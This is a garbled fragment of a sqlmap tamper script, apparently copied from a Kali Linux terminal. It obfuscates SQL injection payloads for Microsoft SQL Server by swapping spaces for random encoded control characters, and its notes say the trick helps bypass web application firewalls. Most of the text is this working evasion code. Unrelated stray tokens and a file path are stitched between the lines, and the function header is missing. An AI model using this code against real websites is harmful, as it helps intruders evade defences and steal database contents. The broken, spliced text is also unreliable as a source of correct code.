 Requirement:
    * Microsoft SQL Server
vmware-
tools-distrib
Tested against:
    * Microsoft SQL Server 2000
    * Microsoft SQL Server 2005
ZIP
Notes:
    * Useful to bypass several web application firewalls
ssleepy.
pcapng
>>> random.seed(0)
>>> tamper('SELECT id FROM users')
'SELECT%0Eid%0DFROM%07users'
"""
user
# ASCII table:
#   SOH     01      start of heading
#   STX     02      start of text
#   ETX     03      end of text
#   EOT     04      end of transmission
#   ENQ     05      enquiry
#   ACK     06      acknowledge
#   BEL     07      bell
#   BS      08      backspace
#   TAB     09      horizontal tab
#   LF      0A      new line
#   VT      0B      vertical TAB
#   FF      0C      new page
#   CR      0D      carriage return
#   SO      0E      shift out
#   SI      0F      shift in
blanks = ('%01', '%02', '%03', '%04', '%05', '%06', '%07', '%08', '%09', '%0B', '%0C', '%0D', '%0E', '%0F', '%0A')
retVal = payload
if payload:
    retVal = ""
    quote, doublequote, firstspace, end = False, False, False, False
    for i in xrange(len(payload)):
        if not firstspace:
            if payload[i].isspace():
                firstspace = True
                retVal += random.choice(blanks)
                continue
        elif payload[i] == '\'':
            quote = not quote
        elif payload[i] == '"':
            doublequote = not doublequote
        elif payload[i] == '#' or payload[i:i + 3] == '-- ':
            end = True
        elif payload[i] == " " and not doublequote and not quote:
            if end:
                retVal += random.choice(blanks[:-1])
            else:
                retVal += random.choice(blanks)
            continue
        retVal += payload[i]
return retVal
root@kali:/usr/share/sqlmap/tamper#